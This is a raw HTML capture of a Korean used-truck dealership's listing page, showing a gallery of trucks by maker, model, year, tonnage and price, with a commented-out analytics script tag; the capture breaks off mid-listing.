

--- FILE ---
content_type: text/html
request_url: http://suwontruck.com/n-truck/?type=2
body_size: 48996
content:


<html>
<head>
<!-- 2017-12-29 로그 분석!!!!!!!!!!!
<script type='text/javascript'>
var ptcSC4 = '434'; var ptcChkUrl = ''; var ptcProtocol = window.location.protocol; if (ptcProtocol == 'https') { ptcChkUrl = 'chkv1.pro-log.co.kr'; } else { ptcChkUrl = '434.chkv1.pro-log.co.kr'; }
document.write("<scr"+"ipt type='text/javascript' src='"+ptcProtocol+"//"+ptcChkUrl+"/js/chk_script.php?ptcSC4="+ptcSC4+"'></scr"+"ipt>");
</script>
-->
<meta http-equiv="content-type" content="text/html; charset=euc-kr">
<meta name="description" content="중고트럭 전문업체, 2톤 부터 7.5톤 화물차, 트럭, 특장차, 크레인, 덤프트럭 매매">
<meta name="keywords" content="중고트럭 전문업체, 2톤 부터 7.5톤 화물차, 트럭, 특장차, 크레인, 덤프트럭 매매">
<!--meta name="viewport" content="width=device-width"-->
<meta property="og:type" content="website">
<meta property="og:title" content="수원트럭">
<meta property="og:description" content="중고트럭 전문업체, 2톤 부터 7.5톤 화물차, 트럭, 특장차, 크레인, 덤프트럭 매매 ">
<meta property="og:image" content="http://www.suwontruck.com/n-images/bt-mtit.png">
<meta property="og:url" content="http://www.suwontruck.com">





<title>수원트럭 매매상사</title>
<style>
<!--
body,td {font-size:9pt;}
A:link { text-decoration:none; }
A:visited { text-decoration:none; }
A:hover { color:#0079EA; text-decoration:underline; }
A:active { text-decoration:none; }
-->
</style>
</head>
<body bgcolor="white" text="black" link="#333333" vlink="black" alink="#336600" leftmargin="0" marginwidth="0" topmargin="0" marginheight="0">
<TABLE width="100%" cellspacing="0" cellpadding="0" align="center">
	<TR>
		<TD background="../n-images/bg-mtt.png">
			<TABLE width="990" cellspacing="0" cellpadding="0" align="center">
				<TR>
					<TD width="780" height="30">
						<p><img src="../n-images/bt-mts.png" width="650" height="30" border="0"></p>
					</TD>
					<TD width="210" height="30">
						<p align="right"><A style="cursor: hand;" onclick="{window.external.AddFavorite('http://www.suwontruck.com/>', '수원트럭')}" onfocus="this.blur()" href="../" target="_self"><IMG width="200" height="20" alt="수원트럭 즐겨찾기 추가" src="../n-images/bt-gos.png" border="0"></A>
					</TD>
				</TR>
			</TABLE>
		</TD>
	</TR>
	<TR>
		<TD background="../n-images/bg-mtt.png">
			<p align="center"><img src="../n-images/bt-10.png" width="5" height="10" border="0"></p>
		</TD>
	</TR>
</TABLE>
<TABLE width="990" cellspacing="0" cellpadding="0" align="center">
	<TR>
		<TD width="200">
			<p><a href="../"><img src="../n-images/bt-mtit.png" width="200" height="35" border="0"></a></p>
		</TD>
		<TD width="450">
            <p align="right">&nbsp;</p>
		</TD>
		<TD width="550">
			<p align="right"><a onfocus=this.blur() href="../n-adcenter/info.htm"><img src="../n-images/bt-gomap.png" width="550" height="35" border="0"></a></p>
		</TD>
	</TR>
</TABLE>
<TABLE width="990" cellspacing="0" cellpadding="0" align="center">
	<TR>
		<TD width="1200" valign="top" height="200">
			<SCRIPT LANGUAGE="JavaScript"> 									
<!--
var quotes=new Array()

quotes[0]='<img src="/n-images/mtit-990bn-1.png" width="990" height="200"></a>'
quotes[1]='<img src="/n-images/mtit-990bn-2.png" width="990" height="200"></a>'
var whichquote=Math.floor(Math.random()*(quotes.length))
document.write(quotes[whichquote])
//-->
</SCRIPT>
		</TD>
	</TR>
</TABLE>
<TABLE width="990" cellspacing="0" cellpadding="0" align="center">
	<TR>
		<TD width="1200">
			<a href="../" target="_self"><img src="../n-images/mu1a.png" width="110" height="45" border="0"></a><a onfocus=this.blur() href="../n-truck/?speed=1"><img src="../n-images/mu2a.png" width="160" height="45" border="0"></a><a onfocus=this.blur() href="../n-truck/?type=1"><img src="../n-images/mu3.png" width="120" height="45" border="0"></a><a onfocus=this.blur() href="../n-truck/?type=3"><img src="../n-images/mu4.png" width="120" height="45" border="0"></a><a onfocus=this.blur() href="../n-truck/?type=2"><img src="../n-images/mu5.png" width="120" height="45" border="0"></a><a onfocus=this.blur() href="../n-truck/?type=4"><img src="../n-images/mu6.png" width="120" height="45" border="0"></a><a onfocus=this.blur() href="../n-truck/?type=5"><img src="../n-images/mu7.png" width="120" height="45" border="0"></a><A onfocus=this.blur() href="../n-adcenter/hb.htm"><img src="../n-images/mu8.png" width="120" height="45" border="0"></a>
		</TD>
	</TR>
	<TR><TD width="1200"><p>&nbsp;</p></TD></TR>
</TABLE>
<TABLE width="990" cellspacing="0" cellpadding="0" align="center">
	<TR>
		<TD width="600"><p><img src="../n-images/br-mbest.png" width="300" height="35" border="0"></p></TD>
		<TD width="600"><p align="right"><img src="../n-images/br-mcall.png" width="470" height="35" border="0"></p></TD>
	</TR>
</TABLE>
<TABLE width="990" cellspacing="0" cellpadding="0" align="center" border="0">
	<tr>
		<TD width="45" valign="top"><p><input type="image" src="../n-images/tcbt-backs.png" width="45" height="180" border="0" onclick="scroll_left()"></p></TD>
		<td width="1010">
			<div id ="img_list" style="width:910px; height:179px; overflow:hidden;">
				<table align="center" cellpadding="0" cellspacing="0" width="3640" border="0">
					<TR vAlign="top" align="center">
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=10053"><IMG height="126" src="../truck/truck3/__1768796960_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=10053"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>3700롱바디윙바디</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=10053"><FONT color="#FF6633"><b>2018</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>1톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>1,200</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=10046"><IMG height="126" src="../truck/truck3/__1766119808_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=10046"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>2.5톤내장탑리프...</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=10046"><FONT color="#FF6633"><b>2017</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>2.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>2,950</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=10049"><IMG height="126" src="../truck/truck1/__1766709948_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=10049"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>메가6m30단발이</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=10049"><FONT color="#FF6633"><b>2007</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>4.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>1,850</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9978"><IMG height="126" src="../truck/truck1/__1739522009_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9978"><b><font color="#003300">[이백호]</font></b> <FONT color="#006600"><b>이베코7m80단발이...</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9978"><FONT color="#FF6633"><b>2023</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>7,850</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9988"><IMG height="126" src="../truck/truck1/__1742445731_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9988"><b><font color="#003300">[대우]</font></b> <FONT color="#006600"><b>7m50단발이엘리슨...</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9988"><FONT color="#FF6633"><b>2018</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>4.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>4,350</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9993"><IMG height="126" src="../truck/truck5/__1744697117_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9993"><b><font color="#003300">[대우]</font></b> <FONT color="#006600"><b>쿠센4m30롱덤프1...</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9993"><FONT color="#FF6633"><b>2023</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>7,950</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=10001"><IMG height="126" src="../truck/truck3/__1746406732_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=10001"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>와이드광폭8빠렛...</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=10001"><FONT color="#FF6633"><b>2022</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>3.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>5,950</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9638"><IMG height="126" src="../truck/truck3/__1618467781_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9638"><b><font color="#003300">[대우]</font></b> <FONT color="#006600"><b>8m50뒷축윙바디</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9638"><FONT color="#FF6633"><b>2011</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>6.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>2,950</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9639"><IMG height="126" src="../truck/truck1/__1619681192_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9639"><b><font color="#003300">[대우]</font></b> <FONT color="#006600"><b>노부스7m50뒷축7....</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9639"><FONT color="#FF6633"><b>2014</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>7.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>3,800</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9668"><IMG height="126" src="../truck/truck3/__1625032410_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9668"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>2m내장탑무진동</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9668"><FONT color="#FF6633"><b>2014</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>4,350</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9705"><IMG height="126" src="../truck/truck1/__1637809577_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9705"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>와이드캡8m30뒷축...</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9705"><FONT color="#FF6633"><b>2015</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>7.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>4,650</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9707"><IMG height="126" src="../truck/truck1/__1637038160_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9707"><b><font color="#003300">[만트럭]</font></b> <FONT color="#006600"><b>만TGM8m10뒷축신...</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9707"><FONT color="#FF6633"><b>2021</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>9.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>9,950</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9744"><IMG height="126" src="../truck/truck3/__1646638436_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9744"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>올뉴마이티익스탑...</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9744"><FONT color="#FF6633"><b>2020</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>2.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>4,250</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9752"><IMG height="126" src="../truck/truck3/__1648010504_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9752"><b><font color="#003300">[대우]</font></b> <FONT color="#006600"><b>9m80냉장윙오토고...</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9752"><FONT color="#FF6633"><b>2020</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>8.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>9,950</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9794"><IMG height="126" src="../truck/truck3/__1666682259_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9794"><b><font color="#003300">[대우]</font></b> <FONT color="#006600"><b>8m40뒷축써브냉동...</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9794"><FONT color="#FF6633"><b>2017</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>8.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>5,950</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9798"><IMG height="126" src="../truck/truck3/__1668410710_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9798"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>7m30단발이윙바디</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9798"><FONT color="#FF6633"><b>2011</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>2,700</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9981"><IMG height="126" src="../truck/truck3/__1740731991_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9981"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>10m30파비스윙바...</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9981"><FONT color="#FF6633"><b>2024</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>8.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>13,500</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9983"><IMG height="126" src="../truck/truck3/__1741584393_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9983"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>8빠렛광폭냉동리...</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9983"><FONT color="#FF6633"><b>2019</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>3.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>4,250</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9987"><IMG height="126" src="../truck/truck5/__1742172363_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
